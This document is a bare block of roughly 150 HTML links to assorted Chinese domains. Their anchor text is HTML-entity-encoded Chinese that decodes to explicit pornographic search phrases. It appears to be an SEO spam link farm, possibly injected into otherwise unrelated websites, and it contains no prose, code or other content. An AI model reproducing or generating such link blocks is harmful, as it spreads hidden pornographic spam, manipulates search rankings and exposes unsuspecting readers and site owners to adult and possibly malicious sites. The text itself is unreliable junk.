<a href="http://niluoya.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://emolite.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://golf36.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://mail0592.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qfzzy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://kekesu.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://fjswine.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x5927;&#x4E30;&#x6EE1;freesex</a>|
<a href="http://sh-tp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://92mb.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://hshare.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://stglass.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://zscbds.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ou-2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://xxmht.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovxov.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://wu79k.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zshhd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://makeupschools.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brand-media.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mtba.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://tsbar.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://sjh001.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxq14.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://mda2008.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://123dl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://rangciu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxas.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://molkee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://veryhelp.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://uxzf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://hwasong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hffzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://blland.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zfgcjx.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://jinan3a.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsingkong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://videotuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://czmarry.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://zvubf.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zqcid.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://zpjis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ginger800.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qianggan.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://99bf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dramlift.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tbvip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ab0101.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://veryqzone.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://hksmart.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szliurj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wx86.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuplonline.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://raoya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://gooddu.net.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://mt85.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://pn666.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://appmaster.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gold188.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://moneypot.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggougou.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://025yh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://acm0898.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
